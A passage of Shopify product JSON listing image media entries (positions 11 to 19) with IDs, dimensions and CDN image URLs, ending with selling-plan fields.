jpg?v=1703750474","width":800},{"alt":null,"id":36286032445722,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0849\/9655\/5034\/products\/6d04e5fd-c757-4145-9294-f094af8a24cf.jpg?v=1703750474"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0849\/9655\/5034\/products\/6d04e5fd-c757-4145-9294-f094af8a24cf.jpg?v=1703750474","width":800},{"alt":null,"id":36286032478490,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0849\/9655\/5034\/products\/cd2247a3-5f8f-44ab-92d2-b0f8d02039ee.jpg?v=1703750474"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0849\/9655\/5034\/products\/cd2247a3-5f8f-44ab-92d2-b0f8d02039ee.jpg?v=1703750474","width":800},{"alt":null,"id":36286032511258,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0849\/9655\/5034\/products\/9351c9fb-c80d-4761-abe5-cc08aa8569f3.jpg?v=1703750474"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0849\/9655\/5034\/products\/9351c9fb-c80d-4761-abe5-cc08aa8569f3.jpg?v=1703750474","width":800},{"alt":null,"id":36286032544026,"position":14,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0849\/9655\/5034\/products\/28f178f4-200f-47c5-8763-fa9821672516.jpg?v=1703750474"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0849\/9655\/5034\/products\/28f178f4-200f-47c5-8763-fa9821672516.jpg?v=1703750474","width":800},{"alt":null,"id":36286032576794,"position":15,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0849\/9655\/5034\/products\/1504f3ff-41b6-4e9d-a602-4baf5876ed4b.jpg?v=1703750474"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0849\/9655\/5034\/products\/1504f3ff-41b6-4e9d-a602-4baf5876ed4b.jpg?v=1703750474","width":800},{"alt":null,"id":36286032609562,"position":16,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0849\/9655\/5034\/products\/016c963f-a97d-454b-8537-fbb27d008945.jpg?v=1703750474"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0849\/9655\/5034\/products\/016c963f-a97d-454b-8537-fbb27d008945.jpg?v=1703750474","width":800},{"alt":null,"id":36286032642330,"position":17,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0849\/9655\/5034\/products\/94f722fc-9032-497b-b117-c5062c0f2fdc.jpg?v=1703750474"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0849\/9655\/5034\/products\/94f722fc-9032-497b-b117-c5062c0f2fdc.jpg?v=1703750474","width":800},{"alt":null,"id":36286032675098,"position":18,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0849\/9655\/5034\/products\/bff55080-580d-4552-af95-20ea62280a4e.jpg?v=1703750474"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0849\/9655\/5034\/products\/bff55080-580d-4552-af95-20ea62280a4e.jpg?v=1703750474","width":800},{"alt":null,"id":36286032707866,"position":19,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0849\/9655\/5034\/products\/8663e270-0ca0-47fc-aff7-99d6bff28320.jpg?v=1703750474"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0849\/9655\/5034\/products\/8663e270-0ca0-47fc-aff7-99d6bff28320.jpg?v=1703750474","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}